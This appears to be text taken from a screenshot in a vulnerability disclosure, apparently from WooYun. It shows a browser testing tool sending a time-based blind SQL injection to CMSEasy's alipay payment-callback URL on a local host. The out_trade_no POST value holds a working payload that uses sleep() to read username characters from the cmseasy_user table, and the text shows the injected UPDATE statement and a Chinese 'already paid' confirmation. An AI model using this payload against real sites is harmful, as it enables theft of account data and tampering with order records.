 Load URL
http://127.0.0.1/cmseasy3/index.php/admin/?case=archive&act=respond&code=alipay
Split URL
Execute
Enable Post data
Enable Referrer
Post data
out_trade_no=id in (if(ascii(substr((select username from cmseasy_user),1,1))-97,null,sleep(1)))&trade_status=WAIT_SELLER_SEND_GOODS
UPDATE `cmseasy_p_orders` SET `id`= 'id in (if(ascii(substr((select username from
cmseasy_user),1,1))-97,null,sleep(1)))',`status`= '4' WHERE id in (if(ascii(substr((select username
from cmseasy_user),1,1))-97,null,sleep(1)))
已经付款，跳转到订单查询
确定
www.wooyun.org